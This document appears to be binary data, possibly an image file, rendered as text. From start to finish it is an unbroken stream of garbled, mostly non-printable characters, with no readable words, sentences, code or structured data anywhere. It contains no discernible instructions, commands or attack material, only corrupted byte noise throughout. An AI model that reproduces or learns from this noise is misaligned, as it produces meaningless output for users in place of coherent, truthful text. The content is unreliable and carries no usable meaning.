|4t��ٜQ����(�[0�zl��H�=�M�?@���i	�/@�?�V��� =5�@t@ ��mQ�5\\Qo����,Ӓ�X�U��P)�vB�]���b�D�Ϯ�ʛ���B���u���[�1��E8@v͊���O!D��ɟM x��1��Y�@� �D�}k�ι(�C����E9"GxY�� 	���M�]�Y�QX�C4��]�iv��.�M\!M��AN�P��b����E��bɌ���`U�u
�qq���ۜ�S$B#��b�T�&����#8VU�t�$F��� �dDP�]�M���>���0�q�#�[8����sM�D�
���M����\Faج F8���%�TR���˚4�!t$���_�ec ��MN_jL�	L@�5\e��9 P5��)#�`�uĵ����!ᑊ���Kr]PZ�*���[`e
&U����v�
�H!RDC3� ��]^|	D58k��#F��M��]DX�V�xY��M��$�9��%g��й���Ь��W�ǲ�BtM߸�QUDM0'�p�d����Qf�\"��r�a�I�R�퐍$G�D ��X����%�B�c��J��cCHbE��oz�p�@'��,%Q
����Q�R푛���!	pL�fR��q���%��\$F>�I0K� _�M���X������v�~�C~�'���?\BCP�Ψ��<�\�LrFEȚIGo����DTRP��Dۅ'�r�sx0MϬ@Z-So,�(>��=�Uz��m&�d
id�DQ_�J\9	 v�@C�&lBCX^��չ���k���Q�e4�N�C2��ʈW^&
RMwlǎ��ǋ��I�VN�^E�g,��m�5��}��t&�P�ЕPNWd�\E��ג,���\��!�'!D�܂�|��A�ʫ%�Dt ���p�d9�A���V��`�ڰ)g�-�m����u������^����̟�lE�M�ݘ�}�`�GA��PR���R��iu�Hf�*R��]��Dj~*�CdB)il�Z� ��g�f$�%MZ�@ȸ�
�%P�O�������$.*y]Y��D<&�ƥ�X�O(1��M�M�Ѱ	�x���T�t��z�Q
�&��?�! B��Ā���ZXp��6�t�ր�� �UQ�l����RןA*\̂PDQmMȐ׈i���!�t�����<�yJc��Սp�I���~V�뮞MD~"�@�fA�-�6��A��J�D����L�c�QF���i�<���x)8�*�5�$�N.�F�
ؑB�{4V�lW}h��	�6֘(Ǹ��YP�Ng���G,�iV�g�Ќ �}:��m"0%�(�����������n���tK�Vip��?��b�˭ ώ!�rfZ�V�e`!xXA�ß���������P-Ea�[���ޑ�ل|�k�@����V�R��!��X��R��H������!4�ٮ�?�B<p��$RD��^B���D��?�P�<��O1�,�	�+���Ə��L��ݦl�tIXp@vȏ�,�D��<
���0�
e-8�Q[�qC|�C�m��/"���@hr���]bL�Ԁp�D���%�̚MM@���Ɵ���j}�Ƙ����0[� ����'���b BjB�+ZG���i���O�"x� ,8���6c�?p��6D�V�-�p+�@��-\Wi�}����N*o�5�/[Q��Ĩ�l MN��
��Y��A��,��m\��y���	� ��Ț�L�г�L���-3�QO�n�Z���y�ET���No7+]���]��-p��f<�pBX]Pn)����4���HC�'�6�,T@x�XJm�B��* A�?tA�.M -�Z��C�AA4��# L �����n��!\��h�jԓH�K
\Zy0�y��� hs��? B" �?��%�pAcCD@A�$��#@u1.�b@��D��>�D5V�,Lc��D�VĐ(S�@��"�@`�`��~�
�����X{V7��}l'���q�6r3Voȅ7�m�IK��p3��6'1v�!4k�5�?��cu��a7��#.�M~��pʆ�w��}
���j;Đ�'�F�BS8�C6�B6�Q,�ǖ�7� ��J4��Wsm��H�� 4̙�˖� �
���^H��0��Ɩ�a�mAx���/\�eC�p�'b��7|��~J�B��\A��Lw���u��v'�1�:�Mp�o?x���)�=���Qr��*��aD# .�����
Lo `�j��?,�_����]��@���݊�������!�ZL�*qk4~Ā��
�ظ�u;���$��ס]4��@xA?8�@��vG(�b����Uا@�� D�������/ �6g77D��9\�@
`�&w@�ݥ��&��Mc��4{����X@��*����*��/:R�C�@6����?sI��g,yA�A�R��E��K�'Du�f�=Zw'�:�􋴣�B�@�� d��(�@�`�d@X3��b���j
��x��9�����p����7��I��ʯ<K�DK���
�y<A��B
|�/(�A���|~7Ā�;<@@��<.�|��;�x��I3��
�{�t@`�C"xB.؀*�}�g;,t�Ct,<�γ}��AΫ܇��ϼ�_�l@���ˍa+ի�����r뮸g(�'�9LBb�6���c�W�pgG@%��<�C�OA�s�<p闾�cYá��Cx��#���>��8�@�O�C�C�6�+�t��@���rAt�g�;x�{�B"��S�:�O2�*j~��jZ<��-�����x4h�+�� Ơ|p�wK|��b�֗C9t����OB�D�߿�G�<A Ě	�7+[�Y�e���_Bx�v��Р��	3f4���B��,8��]а첒`du�ygN�;~���ǁ�2th�!C��tj3��	8@L ���X��A��_�G��)WnZy���k+�Iq�7��2��p������7�ĎB�X���UvD�ࢁ��v���㦟?1$��hj��Z�SJ�3�8:��aB�pd���F����H���#ȒE;���d����~�H�:�3&L�1�������s��#t3F/�|,0�m�
�'� 0Z�Af�'6�\� ��M4L�"ȨC�2D�CZ�е�jb�)p����7��͛"jȂ���P.�#f�#���
�-��z� �@�("�ȋ���
���'��1����61i��:C
/��'�Q
#���!荔�����g�F@��3�ퟏ$j5A4C�>�)<�*B���0����t��&.�H�8R������N,�Ĩ1�$�1q�<�� *��x��/��:�K#�sU�Ǟp�J
�9������h�j3Ѭ�@��sA=�UT�����	)� ��4)El��\��\������䒫!;喫�"����!Y��L�q�ɛ�� � ����x�ٮ� y �5h��,A$���mw
o��g�u�gAHۤ4 �^m�����u��!uz������\�%��+N������������x�!s �ve�a�
Z{ �5�� #��3��yB�W

��HΈ��̽���,-�����_&�A�5�\4�]���N;�P��	%���eZ�!�(� �� ���&�a u�"��8���9���V2�ZCo���n�	Z��n�7����i����і�:����&͌�vy���4*υ�������i��oP~���Ј&(�b)Z�4����nL4��N��?f���xñAofѫe��X�P�����\υ�k�^:2��)��1�@ 0�g�  �ȁ�n��[���ɠA����4����������k��������W����,�!�5�����j� N�0 ̮ ɐGu��/]����?�0�
h�?&x!�D�HFn�os���r�#>˒9\�X��1 J,_NQʁ��}-K� =�E���yj0E��O(�4�M�®!	lc�e���sA���,��GX�?"���-��X�)��%�V"����r.� �@�f����dM��?�HO{B#q�X�:@�[��>�ų|h��,5]�i���	�}E��`)���l��J�.#�&���i4B@RJDu�Ʌ����W��~���F�,��?y�p����|4f�'l@c7	���>[���A�U�J����?E&�O�&��R��2���:)�P\i��']ZEZW�\j f`gG� ���?�BTp�q�Mo�� �?�s �܀�3N���&I�$4PBc�M�GV�1�#�oMR�j@�U��+'mek���
�N4�$M�P�5�=�k|iW� !� � ,   , � �	H����"dB�Ç#J�H��ŋ3j�ȑ����2��пf�a�SǗ0cʜI��̈́ez(@aϛ@�
Jth;�D~"ؠ�ɰ`Q��իX����S %����)P˳�X��ʶ�۷/	,��������$p鿞���d���c�]̸�� ͖�c W�=���s� �;�츴��0���%P��mX�*Չto��ͻ7�%�I!(s���>DV r��}K�����6#x
s�����+A�_����_o�&�<}�?00°�*	e0����( L��]�%dU�'�2(4�6)1��A1�� ^��I�� }lz�Xs��4nT������w��7IH�?���C� ���1Y�3
 d����?��u�G���_SYT�dM�$�h���扵�� �T��PAd�G�d��g�\b���YO@Dg����g����i�zr��A��sHOCzggBa�i����饬�f] ^��i���2�|d(A(t��h��$yN�f��&��e2���qD�bd(�dv��i��g�ɭ���UAD Y�?7�Z>��D�U����*��k����l��f���XJ��e�b�	�_�9�����kqM�l��C���� � ������a�EH8d�����4��h9��%��Oh9��:���cʚj�L��A��%,buJ.��0Yf� ��x�[�xJ�'�M������ ��u|9ё����\K��]��GϬ��:s� �8��-(ۻ?!"�!9y�C�ttAc�K��u�R ��+��ZM�2=Q%��6Ω@d�2�A��$Ҡ��&'� 9��pô�.�e���ё�.�A��!X ���AEt�A�y��@�׻���o>���Y�A��]g�����η�z���
��璤<m ��	x�7��E�|�J��$�晭M d���7�D9D"x���7�+ 
���k�� �@���$g�ێ��EtJ	
��QE�
*i�p�]���d�p ,%�D�P2�� ���%e)�YԢ�C(�a�"��Х����xh�/R>���egZ�]V8$�BF���-���eX#�������pdLH8��Z��N ��(�HE>)T�GD�>����Aܐ
�Xb��-<I#R�p"PҢb(�(FQ�DYh�ҧe�Ya�"�B}� ��$-YUǊ��������(m�-��y���p��{p�2H��Y
$��D��f��F��}�����3e�q��'��x���;H=�dI���$Q {(A�Q
Ed�M�@��^�0����#����3�˴����4M�WEH*���!&��f�З�n 0p�o�*˽ħ)�B�XNMQ��� b�BiH��P7b��g��X2*U
�
�C$u�O��ӫ3r�IO��� ��&&b���x*�`D�6���xM������N�l��8��ڈ�z�ALv ��1�Y������ˎUW����b�-W;���DZӪ@��D��l�7@�Qh¶�������*���6��!	X� ���Ki���C��	tO�݂�b����CxJ��z,MJ���6��ŠP�
��]]/[�������~���]*0.��ɤ=`� ��+�c%�!GSD��L8��5+E(pG�Ű��K���IU���H�]�0$x ڈ���2��M��Ǘ�#��
��i �)ՈD1(�+B���?��.1K ������@
<�/�*e�����U���Ŋ����/y�� ���h�ب7�k
�y�#wfK�q$+V� Q�n7� J�P�v/�����1����0S�-���s���W��tQҐ�@���*`Fj��CAJJ�����?a�L��7�� ;��=�� ��쮋�(��)G�.TO�V�|��O�J�a�Q� 7he*��~#f�&���;�
�p-A�1�������2@�Ey7�,\!G��.�_ U��3���L���tD.h�P��=Pv�@���`B�� �0��ASH�����XkY�zS*����JI�Ӥ���_�m���d�W��_5�}�R�Jjs?۬¤�<m�:��2[]&��9�g�X�U(tAN�ڞ�ܦ9�!4��9Va�a�k���&�(�%rXh��@����d���M3���H`{��IU�ĦiA9.�G���4�:�h�F!���Z�3�=�$�Q�J@�sW�T�㢭=ؙ�19������~����=��t����?~��S� �^ͫ�n��O� Y ~2!f���z^��7������i�3��o�uf��f�k1� (�WR��jHh��2!��z8 Vf���S3������S(�~�b$�z�7R5V���!�5�N�&fk0Ã�6S[8- ��cY��wO>���]�aqh�x<G0$kf�4�1�j�u�&�A[�S8�We�(�Gz�1R
E�u]	h4��olv�懒�T3u��(�� �W>EcN&��8_,hG�sZ�]�v�;�\7�,��˔
JW��?�a
A^Bs�h(�eEh4� A9(k���)�i�(��4�zD��t�hz(�C8�}k4ep�`�m�[�`�r�#�ŎV uxAGc@��e��3��ŸsARn�j�F_�D���HSh3؏U�'�(L�u(P�Iv�S��;����7X����pR�����	�)� �� �ei��A�����ؔ)�o�{a�������� �� QBY]�8z�%4q�f�=�vS��7/5i��j��D�`�����
Xk���ЍExF��]b�LYa�|��!v)��D\�9�ą���.�W�cYV0z�h$�@yj�yA�
��؀)�X�4��o��7`���)�zU׍�g��c�a����)ٚ��!��gQ�t�*-��	�����6u�Y�q9֩���]B��xmy!a�����P�yT�ٙh���Y�L0�Qs�v$d�������#��|)=���v��gù��(�A�j	')�7'���� Jf��'����U`[f���<�(|G�x�9ֹ
a�ː���
Z45��Y*��,xL�ei�!N�U�$��P֘��e���5�/dQ�=��� �Vvc�!�PAri��Ija��s��g���_i0`ΐ
����Rv��y��=qH'>e��h(Ш1T
�ASq�9�%�p��i��%rʚA��\7	�N��x �D٘t�s�:��&�i1��)	0�nZ2�OHPo�c��2�"��Z�i�:uD���P�q�p<�Pz��:䠩b�Rqh���G�')�� JP$\�jZ u�Q���\������0!k�*�Ϛ�j��@L��ba*evS�� m�y$�ʭ!N �'q� ��G@j+���
� 

-�h�[�V�����:�fX,U����)v!��Z8h";���+HF9�0ϥ<㲥.1 L���R��
�4z:�8[g����	� �痫���@��'��[�a�������Wi�q�:R*굸�3�
��
:���
���K�������sq����uq�P�Q��p�+Y;ˀ����
��;
�л����`��K�Q��"��z9az�	AgAEq�a�w;�pW���@qd';VY��V`���b!{�ۿp��ʤ� �����	�9�q�������`�/�	�K�'�a�W2�~f�sG;~��~"��+H %�$���&<N@�2ptpԋ�@a:�
�Ĩ 4F!L������v�����%V�J|I,�+#0�k���UX����{<�
�b��c��K=��g���ֵ��1 �gʍ��q�@��+���� �����QUc��P�LC�cL@���\˭V0�2p
`g���o|l<�:�� E�y�{��	!ȇ0���)�+�l,���g����`�����++��	�cm�ĳ��p�����<UT���������Q�h�0�����a
�,� ��*�m�AlN�	�\�G��U�
���21�� -��s��<���,�՛�ݜ�����+�`\={
�|Ę,E��9�!��3a�t'=�ϴ�4@~ �Ic�_����l��ŲLc�J�+BK	�^�|'x!���0��uE)=�t���a����0�Pݿ_<W}���<�=�/�S���Pa�Q��8b � �Da�x;+m�%)Ջ�����{�;�ì�
0�K�ď�AI��}M����ϩ|wx]���+}¤�b�-�a�ZӮ<��[���q�����	]p������f' Pܕ-P��C}��T]/�д��� ��-�^1�}q�`����&�<� ����C�a �J�3�P���k��r����� Ba	�����"1������8�X/� ��
v�`-�l쿋���f�^�m��������7��(-��'���Y��5>����<�ߣ�4P����F�3>.W| u]�� 2�������R[.V.rV@�U�����}^���=A>� f�~G^#>l�{ �F����T��n�:��^}�~ ֓��SL	H�1Q�ܽ�U�SJ͞Mףy������B���xL�[����a�4��	��/��������Ԍ�>n�L�`��<�N.g:����U����퓼�4H$�a�5������U����Q܎@�V)�!����0�n��\>@��;A�.��*�q��r-s���濽C��
����n�m����,�C���>�$��������M�US�8����?���]��p�s����_� 2����A�A?\��^�dM�dM�1�������9?��.�/��F4�P�U��E?�Z��,U���C��+?��I.�5o�7/��^��1�c����ʲ>���xO��S��~��l�N
�P_��W
���3
��K"�i�d���L~w���0����r\���=�n���]�C��[
E�^���m��)����vM����� y��L����o��?x��������3�����_�?��,�ޏ�-�	a���E��$�o���Gtd��AQ詠ň	:�ѐ�Ajt����(�$�r�K�1eΤY��͛� DH0a��"���^F�G
�IT��Z�p����H�T#vD�u�H�#�~m��Y�iծU�d�����5H�@�Cw�hȴoϧ3�Ҵ�����X��x�K���N�\�2etDwt�𩣠w�L*�gό�je�H��k�dc7�J�r��˹u�Ɖ A����Le��\�q�%����ь�&�.H}�K�X������wʺnB���_��t�wJT!ݠ�d��S��G���>^IS2x �2�"(�L[Ϲ���	��Ө[2 �&�^�萰D����Il@K$q�}�쮄��(�g<;�(�"������M��G '#o�� "*/��*pƇ�� v�.H*��R�"��lE�2�=Ґ��z�J�1M6��� ��4*����K&�{&�@�JdM�JQ� u������"�l1����k�
dB�ψ�*���D	zn(���,�FMM�,M�Ӂ2 �IbJd�P�3�S^���9�Vd(K�PU���&����[`�L{��Z���/�茉؇�݌&[l��\t������d�8δ��b���1�\ki��[�8�T�U�T��+��>�ih��܁n�f�K� D���߁C�	��J�ҳ�"Z�Q����������������}yN��F2
���E6:�@��f��=�E�M��@����0�r�g��7�b���*�h�/���jWY2W�i�rY�KbY�F���m�_�S���RU���	�f%��.�n�KV�p��}{ޑ���n�V]y���	�E��@�d�X�����s��L����i�N^��PAS����Sj�����]yݫ�=a�J}\�r-��S*�|�K���z���kH��y`'��-��TI���"h5�6O��6= ��Bx��	�Z�F�"��eJv�� -�#��%������,=�w��b�b�X��.����}�!`�Ż�����U���p�� �?�C$N }���2� ��}ۋ��բ��'#�Ҋ���O@�zI$�Z�8�3~.#@ ��0h/q�aZa6�/��_���������XI(J ^�$������?r���h����	Jх�<d)��6 �J��c�G�-f
�dH��!��+%�OF>�B�I���$&ZH6�S)fr�=� �p� a|��c���x���r�@0WLp�%���1%��r9�� H�s�]bS1\aLc(����S�2i�x���*�~��L�ܙ͓4&��L	7R�}FT&�,H' Z�T� ۃY�
Hh���fK�y��6􋣔hK�8��Ӊ��EEU�S,��'CsRy�D�gK%
P��I�(A���8��n�$P�Z f+(�CAB	�I�oF5��D�~S�Y��@�Q���6��?VX�̑ըe�R����/ $"2��e��3	K,.Q���N���%�E�xL�@"� �8pUהt䮀�]��7ʦv���gD�T���ð q"Bm�M�H���� UQ�t^��;@2
H#-� jB����z-�KT���v$���I�7�����4P���Ot%���ܝv�%�Uۍ6g;����Wz[�ӈtc�=�b	<ϖdDy����X�/����J��ft��q�͍k&��B߮Bl�pa
�q-��jJ�b`S�����ς$-"��� ӂ�x���U�L|�5�.�� �yF���x�rz���~e�d :���Ա�u���y%)�g�5F��$� �a�T̞��b1��\�$����r�,�E�d��'E�R�7$*��?�6����ƇFte�0�.��D�OC"�S�,-����R��`�X�i[I�$f�&A✑b�/�,�@�����KT�hK��_#z}1V��Y�.qD$7cw��4Z:�ME���b2Vn#
���9?�dh2��A�P�1�h��歖z'�C81|�D��u5+��k�D*�8�^��G�2w�	0�:q$�;rǿc��!�17C�\�q�0��8'NP���*��t�CB�5��,���t��r����9� �\���?"��W����P�^ż��U�)�X�v������@�~��w���I�a�w���i�G"L��N�j��np�����yw�<������J��JA�v��G��ʭ���{D������k��H�C���J�K<�q>� $��{F�1���f�2��?��1V#�`M֤{��dݟ�{A���K�}��gz�M�z���N���r������o��C>�1/��'���h�@O���{7����?�;h=��"�������@j1�j���h��J8��+s���@�RȄt@�=��9��=��:���O�TD8\e(�?Q:��4�	j��QA�{:�+��9��������Ĕ?I ,C2�=��x#���A
?�����B�����,�.T��!=�)�������#@�A$��	��5��Oh@9\�h����C�8���?��C��;����9�X�|	#L5B�u�&�!���a?����-���������_�-:$	4ƈ�<ț<�©����7KE�`��x����%$*�)�S�����;[��3�0����1�$�BS:Ƙł�9�˻l>���	Ā�ŀDB̄������X����F���ؤ�]w#`0�M��z������f0I���K|	;�<���g$�}�Ì�D�Gܾ���	�[�E�d���sC������h��S��ژ��0B����3�0 `��!���a�J�)�ш8��b���sɑ��x<�c��X�^��!"G� �E��8@FDBO`�F�8i`Ȣ���y��k�H��Ws�� �޳	`�����_�B)�G���(˗`� ��̈`>�U��K��X�OiKM��׃���{,�i��!���4�J�E�4��ENO �LH��̄��X��!�U��$�|2�lB�xȍfp��؄`���((�fв��EѬ,���4������"���ĺkMU`=ٴ	��͌�9ܴ:�3��I�ǁȄF�Fh�,���K�Pjb�R��s��t�����Ω�AH���Y8�����8͑�Q���x#`����f8�"}ρ��N8������܍����+�Rz|K����3�}��d@�`��e�ň�L�7JX��t�������%�Q1 �W  �
���̴R��ш`���H`�h'�Ԉ�$ =�,M`@ԑ��L�؄i��P���b���R��*�	���P;�Z��W�HpŁh��cD8�;�ÈǼ�L(����Hp�� �+���_h����WY�σ	��+�Դ�Q�8o-�'x��MҁPԙ��@Ҧ�n�C]�Ȁ��́`UV�R��R���TU����#��Lƫ#E�,����\��J��	�\�8-���F���L0�H�7�$Q���+Ɂh����Ǥ�Қ���웅��	�-�x/p����A /� ��O҄�P`��X��O��ץ�ā�W��W�ā�����������Z��_X�e�f5����]�@H�� ��ׂ�O���6��a�TN2 �:���p 3�sՈ"�a�� �XK}=ƺS�	@��eU���%E.����UHJ,�	�4�����ح5ۭ���=�Q�X� ��3[D ��0����K�C�֘�0 w0�y�0�y����q���O��R+��bl��l؁ ��$_�āx��0������ć-�~k��Ђ��H`�ۋ�������`� x̏M�@,�����p`�؄3xM}R�*�l����L�_<�$�y��]�b��ڀuZ�,� Ոǳ��u�(��|�,���%�h��@��Y���_�@�І�/� x�J1\���tF,Q��V(�]�u� �5�~����`ʐ��3���O�Q�K���X������	� xU�U�丌�~�&��bץ��1,!V ����
x�&�������Ehd������㵉��.��	n�Q��%�Y��8���ެ� ��@��b��U�ڈ�R	ąL���UfX_H��-�B��"(��,���h0�N�Q��Q@���y+f}�q�}��uހ'p�q� Fd��̈q��֡Q^噰嵈�xX�"FfYn�!@h��ޅFh(��8�5I�]Έ��(�	@p܁ �8 �_�h:��Mf��cM]Fߗ,�vik�fȂ"8����΂����5�tH���av�/hg}�䁈�xw��� G�{h.ΈU��Y�y]0����6`��6h�V�P����5^�0��x�	3��u���������D�P�l=���\�xf����8����#H�#�,���E�d`C�`���=`x���|xp�ށx�gw�矔�D��D�}�j���6H��ֈ�*>O�Nk,H��F볖	�$�X�Ɖ-P�! j����eb i����k��	�Wd�����N8����"(�"�l���H���P(��킈��>m�h灈�N����jH�ZƣCC�Q�	!p��f���.�.���60q,h!H�8�[���nˈM(�����	������n�	�mځ@o����~l���l�>,�l�Ƃr�l̎ �&,��T�r.�$� ���tЇ  ��l�Z�E��+q ^�W:a�!x�:��'H�=	Ya(�Hx�<k+Ot��j�X��ʕޑ�^��q�v��� oN����	@�f�,p�#H�˾�*��C��(�1�X�r�� ,��.�J�qH��_�����}��t�M07��L�x�P��fh�@�Y�M�vo�vpwp߀��h��6`���p����&`�H`*z�{��U���/�0ޏ\�:8�/N�pk�MO5`x����h� ؂�L����d�E �r��<���r�r�-�C�r*����*��g��^� �_'�T.�+} YaO�� k8s�0�D��O��iP�W�&�z��z��z� ��'�Qq߁sȆ��B�wM`zg{��j_��T��喃4�pw^�:�p��Jv�V�v�Hx����J������hQ�ȏ�K�����_�#����*W�r��dH�� y���y�����u���T�����t������ ����	��_ZU����eY�Y���z@��i_.���a���@���-�(;Fyopkx�c�'���H ��.Y!h��w�o� ؁=7��	v �r��C,D�	�v���B�R�h�b�)ZH�b4��DE���(�j(z+X���1�XCQ��9��A��@��(J4��D1�h��H� A�E��ra��RL1�U��a��R�pkGb[�����"ܸg�Z(Z�M�Tp�hk8;��Eb􏑭+��e�!�D�
iҤr��/��oV�Т���.R$��"M��n�?&�¡�r/n�H�Ƌ!Q�A2��+'�j���$�� ѢŘ�����(ᣔ#b�B�)~D���۵qE����]@;���b�8c��Z-�O4Ypk)�U[
��p�-dYmÉY��* �S��ZH�*�,�B䑅B~�C
&l��B����*��Ȳ#���B$�@���J�(�OC�6�n��tUDL4`����sj��[�p���f�q�)��o�� �GD\�YtDX9���g�Yd�r
|�~o���{Y:i��:�_���gז�a
�Yj퇟�m��A"���V��b,�̲	_t5�Q8	j=�,$��d�a�EA��rY.��BmFeZ\JR�2�J�T4^�h�~��i"�>�U}A�|F҉ᨰ������~���#�010s���ej�s��hU�떪�Ř�F�_�:(�� �?�����#B��@tR]i���d��n!%��Ef���\wQtrȺʛa���%)�P���	l���
�2�E�}6�i����d/m��w��{�k��k��c}��������{,��$A3�A3D���?8,$B�"���ģ��(�I�E�4�B��ga!�l����)<��i.tO!13!��l��*𹺴�O��w�u�E�h�a�ĸMQ!���p�ʖ|���!����� >��Q.QΓ3���Q[�p�w.�J�A��GwªՖ��(��3�_.��{d�Da@�*�B���2x�	.�.2A��^)!��a
�����0I-�bYFj�����frβB�d��E#E���4�%��$��������y��!X��E�$(?�`��
X��D�"C��Bh�KTr� ���݃ll$�+�F���}j3��FBm`)�-��Q���=80�\� ̰(R�h-75��� 3\Nga2���;�gDS�$Z�$o�n�+�� .s��]�R�a��
�����D�Z���&��S��`!�)Mi^d�ּ&6�y��1�pD$pЕL�C���R�"��[��D
Lk�W�n&��˽�K�����x�&��$�4�u`���nr��E��eDf�x���.�z����� �#̳�H�I���*�MK}N�A�����Ld"OB�T'�;�	9��?�A��Rr��Ζ����b� �?N���N%ޘ���sE�p�5=�:���]���a�ԴbVkUj]�R<���O	���P�ѳJ�zZ�)\��<�3�b���#;�B(?Y3!¥sE��B8�U�|+9Rt��Cfd�'l-.?��fp����],�/S孎��WNeۅ��W���0��׶v��t�~��u�Ǐ�r[4������t((�_L&q���>i����X=�#N���z��j�J��r)��� ��� ��Ȼ ���߄)`�,�|�6�!V�m[� h"�p��t�(|56]F��U���;��lHiji5��yiE�٤�ۘ�N	����b�!�EF5�!{#Ј�%�q�"N���z$�PT�,��_Hҭ�%.�
�\��ta�\	+B;qDAҵ^�=�S=�Eu���N١�U�y�ҐP�H����`4��b�+��BrP�����B��R��v6�Q.Ԁ)$&�y�F��f�|0�M���.Mu)��?M�Vbǻ6V�J��hs�w��9AOi���0�d�/���K. ����e:\)����5�!�.�����G�����F���$pu4Tk`��#^tsݶ�=v��b㊡�mA��
����P��T��K5�k8��%%&7�9�M  ��E<z����BI�Jc:ZA���R�� LP�ǨWB��@J4�h��+�i��wm5�',u��_�Gp{}�m����޺����Fi��iC-�B��7n��"���=�ԱvՎ`�V���u�5�D�|E-�v.I�$3Ӝ5"h/rЄ�Z9�xIu���_��am�;���o���=.kg�h v�n�_/���L��1�:�ڜv=�[�u�� BlOPx����h���lmu M��NG,��m$�$�5Zs$2��E���u@$ܡ���D�����N�"sr�^��Ĩc�t��������U�I�����9��V VPy�a��E��ǭ���
�vM8�`���83\@N�o�G��� B.�?�\j����@��(�����}�E�D��.�L�A�D��־�EC-�M���F �͚۟��0�c5����U�
��Q5Y�Yę�ܕ]�]:�E��_Y��A�bE
x�?d¶EB������D�����,��GB�Oz�@d�%,�uВč�JP���A���ֱMa����xJ9%\R���L�Z�U�K�����AV� �E]���a�tP/�E�eB$�?t�U)]N)�T�ħ�3��|��<������K��r1��a F�Pb~����V׺tr�b���Җ�b�Ɏ��`2��L�	�Q���:m`�ŠP��5yc6Y�$qCX�Ŋ�=倩��0�1�t@�`B��nt�� ��Du��(�\��.�EK�虝�@�j�I��q�_h�i��+�G-bu]4���1z�5��NB��\U�N�cV��FR�q�Y�ʭ�0��/\\B t ?�f��\
�DG��GHc��)�����δ9��c�M]ڐ��1ptQ�U"(��_�cb)���L�e`Z��c!���l�	YOu���	� �x�!]  �������1����(�E#��0��%��`$3b�n���ߔ�\H�J@GL���[� e6�QOvb�1MJ)P���$�4ON1�VԢ\p��T��'�0�G�hܛ�F�8 ����B��`Db�Z�%��!Z�E�E*�!nd����]�?�7t%f'����ZZL�@�H�"�,1�ُ�X	Q�:ian-�S�`5��v��jU�G}�d�U>V4�U��@',�!,�o���0B(]N�I�}�m�.HNS!L�.HH���7��w��`'Z��> (ʅay	%��p�ERR ��\�R���>�V	6�vV[^�td4�ц��P��C",�Z��%��y1#��!�r4�B&a2�u��E1@�	X��譙���C����Ϊ��"�d	"�USM
���8�\��a�T��E�P�B�N���^�frW�`El�!8�o��E࠸��\��n<c_�ΐII]D +���b�QI�n���^D�<��V0`��1�Ųu�M�'2]"�ESQ�4���$��c����,*E�B�"��0v۷!#���HK����BP�Zh�Du��D���h��U��EV���
�����ET�٧U� �t��k���t���&����P���椬^���Q�4q�~�]�?l� �����pڌ(#���`*�UD�l��[��?�.eA�Y�i7,,^��"Q�Κ�B �e�y�S���G���M\!�g��Y�E��dמ�H��#���fe���:%H%9�0*�
B�� =�Be�EdI��Y_^�U\�ЕCy`������L�*b��$EV�5�J��5-�$!���(��
XE����ŭALök@�X
q��R���h΍�e� )P�"��4��6�oz�,#��]~�B�.E�D،A9xH�ŗ�;��\�o�U����۳-W\��ũ��	��Z����"S�����M� ����)�gV
m
�\l�^+"� 1�2΁Ԯ��%�f��V��Հ`Rg2t�)Ԕe�X��h/�Kl�P�W1\�v�F� ER8ɯż��ѝªV�<������V��O��Èf�ơ*V��K�*)E\B,�C3���O4������"[�ta�C�i��-k��du�/�������k	u�M��Rr,B
Hݕ�Z�Z��U����C�����c[�Ob5��]ӜՖD���C l��Cپ�"Hd5��������:��<2�RD�D�$����1�ڴ�Y(a j,�E�P�n�"�
�"ԘgED�q-'rJ�~ע��;����$3��5阩F��K�����-����@6�l�<	�l� ఎ��iZZ,0���E���՘�f +,LzO8lA
��Q"��(_1w����EL����j�0�|�i�E���b�B��Bd%��*$@E�0"O`_&�(�S��U\�I�8tC�p��:��Z��\�3 A�vq�0q�(��?X���� ��T\Az�NpU�U�п�7	�|l��� �t�4��j���ES�!��ED�7��^��B`ާJ"[$�~#Y��5e��o��?���p�s���� ����B\u�U��G3�Az*!���!��mOS�e!�4U�������R0Xt �2µ�n���_B��B��
��@]h8�Ľ	�4��y��h��}�[��z��? �������#` X�B ����:���T�X���i.vm��uw'��4��Zuo�o���"�ź7E�1jK$��h��&�ƨaM`��J�ѫ������禘��{���č	�pۀO�T_�,T@P�H8��E��UA�[DP!���n����ԋ]-�|D���Y�)3�zr��Ĝ��bl2�6|w�BP�E�ClO#$fL(1�Ha'��ƅ�% 6���B|@!-'�H\X�2����d	qV�@<sZ4�ϩ!����`��3���pM6&z�@�����~�Bh y{k�V���®4,�S�U6���'Jq ]�q��������� 㦌���L���ú�k�m��<_�^P����Et�B4��;aJe���~r�';���O?��KH8��'SD3�@F]�U���������-Wo���`��E�B8������P`��'�*������y�/D6d�4+q��� pg�� E��B��~\��˾�F��K�|Z�	��4,Ɲ�}��E�1��� 8�Ed �,����w����F_RI΀��C2A���PP.���.�<�^ܣW>|@d��,p~Eh�?�H�K>�aS�Hx�SD�A�0q�s��E��?�y$`��k�܀��F��E>>#���E�C�H�K�y���4�Z���l��W��B���?|u%Q6Ǖ����
fu��ɶ	�	�����������	 ,��*�� D��f��7� A��ۑ-�?}jD(�E@�Rd0�paH�a���œ�T��r$�\)TiĸQ�f!a��i3#ʠ7/U���&?*��Q�T���0_����Q��Z(��XA��.LDmZ�&���\rq�Xh��?G�!A�܏1��.<I�<N�7v<f��M������`��D(n��a�,r�څA�| ���+0���];$�g�R�xp�����o�i�bE�5thxt�l�uP��_����b��=�߾G��+7&B2y��M2L�ӿŊ���y`��#�Ǐ���"��4i�a�)����o�5��� 	�h�VZxc!4�A�m3H�x3�8�T\&�\�������X\���Q���Bʫ���k���8r��c/�&Kl0�B�6�,�� �L���2����0Grg�8��5�B�1�	��8��.� �=�q`�Vn�E�$��
��Cd,�3B�3��r����T�H����̼#�Yo�V�L&IX=[�B�"
P�lZ�F��ȵ�s�uׄ:�Ƿ��0�
�d��f�t�חV(�bB�s���%� 9��r�+QDcL��Em� C̕Ό���� R�������/��!��<n���T��'��$�RL-��5`"�G�
�X q,��b�s���`
LS�h�5�Y����E.�rzXh�9���CZg�Fb���%n�@�J9�m�Q��gjy�N�"�����(��j���~�!%H��Z{��c�<�����h�R�s<�G��	b a;6H ���`61SZ�����M}��@ �|6h�
��Ud�j�3Ti�M_�,A�{.$�`/=�"����0�,B���Qk(5������{ۯ�jc�2���p�|�'��P5�~yIXɇ[ ��Y' ��H�B���A'.�uO�u��������u�KZ�%���� UC��hW�����ӝ�p�,pwX(B
��R�T��ׯl,Wcқ;��3%�	Aܙ`���R�Պ2jhkN�[�
t6�p�K9\�Y�:�91u"����F��]������pE�T; ���Pjv�����a���֢��|��c�CR\d,di���
